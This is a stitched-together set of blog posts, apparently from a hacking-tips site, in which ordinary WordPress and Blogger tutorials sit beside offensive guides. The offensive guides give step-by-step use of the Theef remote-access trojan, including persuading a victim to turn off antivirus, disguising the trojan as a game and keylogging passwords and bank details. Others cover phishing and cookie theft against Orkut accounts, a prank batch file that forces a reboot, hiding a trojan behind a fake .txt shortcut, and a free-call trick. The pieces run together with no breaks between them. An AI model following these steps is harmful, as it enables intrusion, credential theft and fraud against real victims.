Now you need to convince your victim to turn off their Anti-Virus if they have any. This is because Anti-Virus programs will generally pick up Theef as a virus and delete it. Convincing someone to turn off their Anti-Virus is not often a difficult task, most of the time you can just tell them something along the lines of, "e;Your Anti-Virus says Awesome Game is a virus, but it isn’t so don’t worry about it."e; People are gullible, they want to believe you will cause them no harm, they want to trust you. Use this to your advantage.
The next thing we have to do is configure the program. This is an easy task to do. And to make it easier I will walk you through it using screen shots to help showcase the items you might want to change.
First make a copy of the Theef server. The Theef server is named Server210.exe. Name your copy of the server awesomegame.exe.

Screenshot showing awesomegame.exe is a copy of Server210.exe
Now that we have a copy to work on we need to open up the editor. The server editor is named Editserver210.exe. Once it is opened you should be presented with a window that looks like this:

Screenshot of Theef Server Editor without a server loaded.
From here we need to open up our server for editing using the Load button. Once the server is loaded some values our to be filled into the boxes. The values on the first page can be left alone. In the forums I will be putting up a detailed list of what every option does, but for this tutorial we will only focus on what is needed to give Bob a virus.
To make it look plausible that Awesome Game is indeed a game and not a virus we need to setup a false error message. To do this click Setup->False Error. On this screen check the box to enable false errors, then fill in the Input box labeled text with the following “The installer failed to run!” Your screen should look like this.

Screenshot showing the False Error Screen of the Theef Server Editor
Now the server is ready to be saved and sent. Click the Save button to save the server configuration. The status bar should now say “Finished writing new server settings.” You may now close out of the server editor.
The next step is generally the hardest. You need to send the virus (in our case awesomegame.exe) to your victim and get them to run it. Now for the purposes of our tutorial we have decided to send Bob a “game” by the name of Awesome Game. Little does Bob know that Awesome Game is not a game, but our virus. We have sent Bob Awesome Game using Windows Live Messenger. If your victim is running Vista (like Bob is) then you will need to have them run the virus using Admin privileges.
Now that you have given them the virus the real fun can begin. From here we do everything in the Theef Client. This is the program that you use to control the virus. It is named Client210.exe. You should open it at this point.

Screenshot of Theef Client before connecting to a server.
You will need to get your victims IP address at this point so that you can connect to their computer. This is an easy task to do, and there are numerous ways to accomplish it. For our example we have convinced Bob to go to http://privax.us/ip-test/ and read his IP Address off to us from that page. We could also have gotten him to run ip-config or done any number of other things. If you have no idea what an IP Address is, just direct them to Privax’s IP Test and get them to send you their IP address off the page.
Using one of the aforementioned methods I have determined that Bob’s IP Address is 127.0.0.1 (please note your victim’s IP Address will differ from the address I have used in this example).
I now enter that into the IP input box on the Theef client and press Connect. If you have the correct address and they have run the virus you should see something similar to the following show up in the log box:
[15:56:44] Attempting connection with 127.0.0.1
[15:56:44] Connection established with 127.0.0.1
[15:56:44] Connection accepted
[15:56:44] Connected to transfer port
If you don’t have their IP Address correct or they have not run the virus you will see this instead:
[15:57:37] Attempting connection with 127.0.0.1
[15:57:58] Connection failed (Error: 10060)
Now that we are connected we can start to take do stuff. There are numerous features in Theef so I will only cover a small number of them here. I will likely cover more in the forums as time goes on. Also note that not all features of Theef work, and fewer features will work in Vista than in XP.
One of the most useful features of Theef is the key-logger, which is available under the Spy menu. Upon selecting it a key-logger window will open up as shown.

Screenshot of Theef Keylogger before it logs any keys.
After you click the Start button on this window you will begin to see everything that they type on their computer. This is very useful as it shows you ever password they enter. It is a one stop shop to getting their passwords to everything and things such as their bank account numbers, etc.
There are other features in Theef that can be used for just screwing with people as well. Underneath of the Control Menu there is a button labeled Power. If you click that you will notice an Open/Close CD-ROM Drive button. Most people freak out if their CD-ROM Drive randomly opens and closes without them doing anything.
So this concludes my brief tutorial on how to use Theef. There is a lot more in this program that I covered here, but this should give you the basics on how to get started.5 Plugins to Keep WordPress Secure
The following are the plugins I found that can make WordPress more secure.
1. Limit Login Attempts : This plugin blocks a user for 20 minutes after he enters wrong password 4 times (default values, can be changed). It is good way to avoid Brute Force attack .
2. Sabre :If you own a WordPress powered blog where users can register freely and see a lot of fake registrations, this plugin can stop fake user registration by bots. It can add image verification or math test to registration process among other measures to make sure fake users are not created.
3. Semisecure Login : This plugin increases the security of login process by using a public key to encrypt the password on client side. The server side then decrypts the password using the private key. Requires Javascript and PHP.
4. Bad Behavior : It checks the visitor’s IP against Project Honey Pot Database to see if it’s a spammer’s. If malicious, it can block that IP from accessing your blog.
5. Secure WordPress : This plugin keeps your WordPress installation secure with the help of little functions. It hides information regarding your WordPress version from non-administrators and plugin directory from visitors by dropping a blank index.php file.
All of these are Wordpress 2.7 compatible.
Optimize and Speed Up Your Wordpress Blog
If your blog is on shared host but starting to get some serious traffic, then you are probably having problems with slow database queries, and in the future you might even be suspended because of exceeded CPU quota. The outcome will be frustration on your side and annoyed visitors on the other side.
The first reaction will be to file dozens of support tickets with the hosting company. After that you might consider moving to VPS or Dedicated Server, but before doing that you should try some tricks to improve the loading speed of your blog and survive higher traffic on shared hosting.
Important: before attempting to do anything with your blog please make a fresh backup of your database and WordPress files.
1. Use just few necessary plug-ins.
The less plug-ins you have, greater loading speed you achieve. So deactivate and delete the plug-ins that are not really necessary for your blog.
2. Use pure code in your sidebar instead of widgets.
This one seems radical but it’s very easy to implement. Make a research and you’ll find code examples for showing recent posts, categories, tags, etc. on your sidebar without use of any widgets.
3. Disable post revisions.
Post revisions are only building up your Database with records. The only thing you have to do is to put the following line in your wp-config.php file:
define('WP_POST_REVISIONS', false);4. Remove extra tables in Wordpress Database.
Login to your host, go to your phpMyadmin, open your blog database and you’ll see the table structure of your wordpress database. The default DB tables for wordpress are these ones:
- wp_comments
- wp_links
- wp_options
- wp_postmeta
- wp_posts
- wp_terms
- wp_term_relationships
- wp_term_taxonomy
- wp_usermeta
- wp_users
If you have some extra tables (which are not used by your plugins at this moment) delete them. They are there just because you’ve installed and uninstalled plugins in the past. Some of the plugins create extra tables in the DB and when you decide to remove them some of the tables are staying there. You don’t need them, so drop them.
5. Clean up your Wordpress Database.
For this step you’ll need one very useful plug-in. It’s called Clean Options.
Install it, activate it and use it to clean up your wordpress database. It will erase unnecessary, redounded, orphaned records. Then you are done with this plug-in, so deactivate it and delete it. After doing this, please test your blog and plug-ins for functionality. If some of your plug-ins stopped working, just reinstall them and you’ll be fine.
6. Repair and optimize your Wordpress Database.
Go to phpMyadmin again, select your database check all the tables, and in the dropdown menu select repair. Select the database again, check all the tables, and in the dropdown menu select optimize.
7. Change php code with html where applicable.
This tip is probably the most powerful of all these tips. The point is that in the header (sometimes footer and sidebars) of your wordpress theme you have php strings that every time when your blog loads they call your blog name, location of favicon.ico, stylesheet, ping file, feeds, charset etc.
All these php requests are slowing down your blog so why not changing them to static html code.
For example the following code:
<link rel=”stylesheet” type=”text/css” media=”screen” href=”<?php bloginfo(’stylesheet_url’); ?>” />
Can be changed to:
<link rel=”stylesheet” type=”text/css” media=”screen” href=”http://your-domain-here.com/wp-content/themes/your-theme- folder-here/style.css” />You can also:
- make your pingback URL static,
- make your feed URL’s static,
- you can remove the blog’s WordPress version,
- make your blog’s name and tagline/description static.
The easiest way to do this is to compare the actual header code of your blog with the outcome header code (right click, view source code in your browser). Look at the original php code and see what the results are in the outcome source code of your blog. By doing this you will realize which php lines you can change to static html lines. Don’t be afraid to experiment.
8. And finally use WP-Supercache plug-in.
Probably you’re already using this plug-in, but for the ones who don’t you should know that it will greatly speed up your blog since it saves and stores static html pages of your blog and serves them to the browser without any heavy impact on your host.
9. Bonus tip:
Optimize your files (CSS, Javascript, images, video) and don’t overdo it with external loads (CPM combo ads, scripts etc.)
The intention of covering these tips was not to give you thorough technical knowledge, but to inspire you to experiment and research. These tips will give remarkable results and you’ll be really stunned when you’ll see how fast your blog loads even on a shared host. I personally tried all of them and I can guarantee that they have truly amazing effect.
How to hack orkut account
I will tell you how to hack orkut account.
Well there are many methods to "hack orkut" but i will cover six most succssfull
How to hack orkut account-methods
1.Orkut Phishing:
As i have Started in all articles, Phishing is first priority to hack Orkut passwords. Infact, it is most favorite method of orkut hackers. Here, you have to send a fake orkut login page (orkut phisher) to orkut friend and ask him to login to orkut account by this fake orkut login phisher. This orkut phisher is, ofcourse, prepared by you. When orkut friend logs in to orkut account by this orkut phisher, his orkut password is emailed to you and thus you can now hack his orkut account. I have added a post on Hack orkut using fake login page
2.Keylogging :
This is most easy way to hack orkut password. Here, you have to install keylogger software on victim computer and give destination at which keylogger will send all passwords typed on friend's computer. And then keylogger will start recording all keystrokes on victim computer and send these passwords. This keylogging becomes more easy if you have physical access to victim computer. Even, remote keylogger installation can be done. You can use Ardamax keylogger to hack orkut.Here is the post from which you can learn to hack orkut with Keylogger
Click here to read the post.
3.Community links :
Many times, you are provided with community links in orkut scraps inviting you to join it. On clicking the link in orkut scrap, you are directed to orkut phisher explained above, ready to hack orkut account profile .I have made a post to Hacking orkut through community links,
click here to go to the post.
4. Orkut Javascript hack :
This method became much famous in last year. Here, orkut victim is provided with some javascript (popularly called code) and is asked to copy paste this javascript code in his address bar for say changing his orkut theme. When victim does this, his orkut cookies are stolen and now orkut hacker has hacked his orkut profile using cookies. I have written more on orkut cookie stealing in Hack Orkut accountaccount by Cookie stealing.
Click here to read the post
5. Orkut New Features :
I received an orkut scrap that looks like they are giving the user a choice of using new features for orkut with your ID and password, of course!! When user submits the orkut page, his ID and password is mailed to orkut hacker and thus his orkut profile is hacked.
6. Primary email address hack
If orkut hacker, by some means, hacks your gmail or yahoo account which you are using as primary email address, then this orkut hacker can easily hack your orkut account using "Forgot password" trick. He will simply ask orkut to send password reset email to your primary email address- which is already hacked. Thus, your orkut account password will be reset and orkut account hacked !!!
So, always remember to protect your orkut primary email address and try to keep unknown or useless mail id as your primary email address
Warning:This post is for educational purposes only.
How to make a facebook virus
In this tutorial I will show you how to make a Facebook virus using simple commands on notepad. .This will make the victim think they have got a virus when they click on an icon such as Internet Explorer .
How to make a fake facebook virus - method
1) Open notepad
2) Type this in :
@echo off
msg * WARNING VIRUS DETECTED!!!!! AFTER 5 minutes YOUR FACEBOOK ACCOUNT WILL BE DELETED !!!!TO REMOVE THE VIRUS CLICK OK OR CLOSE THIS BOX!
PAUSE
shutdown -r -t 300 -c " SORRY!!! YOUR FACEBOOK ACCOUNT ARE NOW BEING DELETED !!! PLEASE WAIT ..........."
3) Save it as something.bat
4)Right click on Internet Explorer .bat and click Create Shortcut
5)Right click on shorcut and click Properties.
6) Click Change Icon
7.Choose Internet Explorer icon or similar , click OK , then click Apply
Now your facebook virus is almost ready
8).Delete real shortcut and replace it with fake . When victim click on it , he will get warning messages that looks like this:

How to sent a trojan horse virus as txt file
AS you all know that .exe is a Executable File and can run a Code .In this Guide I will teach you How to make a .txt executable that can run all of your codes binded or crypted behind it.
What is a trojan horse:
A Trojan horse, or trojan for short, is a term used to describe malware that appears, to the user, to perform a desirable function but, in fact, facilitates unauthorized access to the user's computer system. The term comes from the Trojan Horse story in Greek mythology. Trojan horses are not self-replicating which distinguishes them from viruses and worms. Additionally, they require interaction with a hacker to fulfill their purpose.
Purpose of Trojan horses
Trojan horses are designed to allow a hacker remote access to a target computer system. Once a Trojan horse has been installed on a target computer system it is possible for a hacker to access it remotely and perform various operations. The operations that a hacker can perform are limited by user privileges on the target computer system and the design of the Trojan horse.
How to Send Trojans as a Text Files - Method
1. First of all You have to download the TEXT ICON PACK .
You can Download It From Below:
Download
2. Extract the Icon Pack to Obtain the Text Icons.
3. Open a new file, Right click - New - Shortcut

Type the location of the item: "X:\WINDOWS\system32\cmd.exe /c file.txt" (where stands for "X"=Drive)
and name it "Readme.txt" (without quotes)
4. After creating the readme.txt file right click on it and choose - Properties
in the - "Start in" fill - "%currentdir%" , in the - "Run" choose - "Minimized".
5. Then change the icon with one of the TXT icons from the pack by right clicking the readme.txt file then -
Properties - Change Icon...
6. In order to execute a file you need one..
just change your Server/Virus extension to .TXT and name it - "file.txt"
Now you have a .TXT Shortcut and .TXT Executable, when opening the txt shortcut it opens a command
- "C:\WINDOWS\system32\cmd.exe /c test.txt" that executes the file you want.
7. Now the readme.txt executes a command window, in order to hide it Right click on the "readme.txt" and choose - Properties - Layout and reduced the size on the window to height=1 and width=1.
Now change the window position to height=999 and width=999.
8. Now you are ready to sent a trojan as a txt file..
Page Sensitive Multi-Level Navigation
The mission was to display sub-pages of the current page you are on in the left nav and once you hit the bottom of the hierarchy to show pages which are parallel to that page within the same branch of the hierarchy.
After some digging and experimentation I came up with the following which executes perfectly in only a few lines of code.
<?php
$children = wp_list_pages("title_li=&child_of=".$post->ID."&echo=0&depth=1");
if ($children == "")
$children = wp_list_pages("title_li=&child_of=".$post->post_parent."&echo=0&depth=1");
?>
<ul>
<?php echo $children; ?>
</ul>
<?php endif; ?>
Of course you style to taste…
That’s it! Used in conjunction with a standard WordPress top-navigation and breadcrumbs you can easily display page sensitive multi-level navigation for your super-complex multi-level site!
Hack to make free STD-ISD calls
Have you heard the story of Aladdin and his genie? Well, If you ever wished free calls, your prayers have been answered by this genie called FREE-411. You can use 411 service to make free international calls for 5 minutes per call. All you have to do is:
1) Dial 1-800-373-3411 (1-800-FREE-411),
2) When the automated operator greets you (probably after an ad) you need to say “Free Call”. You will, then, be connected to the server.
3) Enter (key in) your destination number in “country code + destination number” format. For example 9122********* could connect you to someone in Mumbai.
4) Continue talking for 5 minutes and then this free call will get disconnected. You know what you want to do after that, yes follow steps 1-4 again.
This number 1-800-FREE-411, when dialed from a landline in USA is a free number. For our readers outside USA there is no reason to get disappointed. You can use skype to call 1-800-373-3411 for free and you can get free international calls anywhere in the world. Yes!! That is free ISD as well as STD calls.
How to add HTML codes in Blogger Posts?
If you just want to show up HTML codes in your blogger post, that is without any customization, then use this site : Simple Code. This method will show the HTML as it is and looks very simple. If you want to customize the way it is displayed, like I do in my blog, then you should follow the next method. In this method, you will have to include some codings and then your job will be done.
Follow these simple steps to include the HTML/Java script codes in your blog post:
1. Navigate to "Layout>>Edit HTML" from your dashboard. Make a back up of your template before you do any changes in the template.
2. Now, do a search using "CTRL+F" for the following line:
]]>(Note: I have used the first method here. Just to show you how it looks)
3. Once you find the code, paste the following piece of code above it:
.codeview {
margin : 15px 35px 15px 15px;
padding : 10px;
clear : both;
list-style-type : none;
background : #f9f9f9 url(http://img17.imageshack.us/img17/5162/codeview.gif) no-repeat right bottom;
border-top : 1px solid #eeeeee;
border-right : 2px solid #cccccc;
border-bottom : 2px solid #cccccc;
border-left : 1px solid #eeeeee;
}
.codeview li {
font-size : 13px;
line-height : 24px;
font-family : "Courier New", "MS Sans Serif", sans-serif, serif;
color : #FFFFFF;
font-weight : normal;
margin : 0;
padding : 0;
}5. You can include the code straight away in the "Compose Mode" of your blog post area. After you complete your post, you can simply click the button "PUBLISH POST" and later, view the result.
How to Show Blogger Links,Widgets in HomePage Only or Post Page Only
Usually, by default.. when we add a widget item
 like link units, profile, Archives, Adsense ads,Pictures,etc in Blogger blog , it will be displayed in every page of the blog including the homepage, Permalink pages,etc. As you can see, I installed many widgets in this blog in sidebars like Google ads, Donate Me button ,etc which will be displayed in all the pages of the blog.
like link units, profile, Archives, Adsense ads,Pictures,etc in Blogger blog , it will be displayed in every page of the blog including the homepage, Permalink pages,etc. As you can see, I installed many widgets in this blog in sidebars like Google ads, Donate Me button ,etc which will be displayed in all the pages of the blog.But, what if you want to display a specific widget like a blog link,ads in only the homepage and not in the post pages and viceversa? If you want to do so, this tip will come in handy...
HOMEPAGE Only widgets,links in Blogger:
→ As usual, if you want to add a new widget/gadget to your blog, just Sign into Blogger dashboard » Layout » Add a Gadget
and select the type of gadget you need and Save the Changes.
Next, we have to add a small piece of code to that widget, so.. it only displays in the Homepage. Just go to Edit html and tick on the 'Expand Widget Templates'.
Notes: Normally, the widgets in the template view starts with this one
<b:widget id=
For example, The label widget looks something like this:
<b:widget id='Label1' locked='false' title='Title' type='Label'>
and html widget looks like:
<b:widget id='HTML1' locked='false' title='' type='HTML'>
and link list looks like this:
<b:widget id='LinkList2' locked='false' title='Title' type='LinkList'>
(If you want to know exactly what the widget id you need to change, just go to your blog and view the source code and find it.
In Firefox : View » Page Source
In IE : View » Source )
Just below that widget id link, You can see a b:includable tag like this..
<b:includable id='main'>
At this point, most of the task is completed.. Just we have to add a small piece of code below that b:includable tag..
the code is
<b:if cond='data:blog.url == data:blog.homepageUrl'>
and the last thing is, we have to close that b:if tag. Just add this code before the closing tag of b:includable.
Like this:
</b:if>
</b:includable>
So, the final code looks similar like the below screenshot:

That's it! and Don't forget to Save the Changes.
Now, your desired widget/gadget can only be visible in Homepage.
Showing in only Post Pages (Permalink pages):
This will allow you to show a specific widget in only the Post Pages and not in the Homepage.
Just follow the same tutorial above but replace this code.
<b:if cond='data:blog.url == data:blog.homepageUrl'>
with this one:
<b:if cond='data:blog.pageType == "item"'>
Showing Widgets on a Specific Blog Post url:
If you want to dispaly a specific widget on on a particular blog post, just simply follow the above tutorial, but replace this code:
<b:if cond='data:blog.url == data:blog.homepageUrl'>
with this one:
<b:if cond='data:blog.url == "Blog Post URL"'>
That's it!
Like this post or have any questions? Comment here..